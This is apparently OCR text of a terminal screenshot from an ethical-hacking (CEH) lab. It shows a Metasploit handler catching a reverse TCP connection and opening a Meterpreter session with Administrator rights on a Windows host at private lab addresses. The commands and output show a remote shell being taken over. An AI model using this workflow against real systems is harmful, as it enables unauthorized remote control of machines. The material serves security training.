 root@kali: ~
File Edit View Search Terminal Help
0 Wildcard Target
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.10.11:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 10.10.10.12
[*] Meterpreter session 1 opened (10.10.10.11:4444 -> 10.10.10.12:56349) at 2017
-11-08 02:06:01 -0500
sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows CEH\Administrator @ WIN-OJAQ7QJ8PAI 10.10.10.11:
4444 -> 10.10.10.12:56349 (10.10.10.12)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >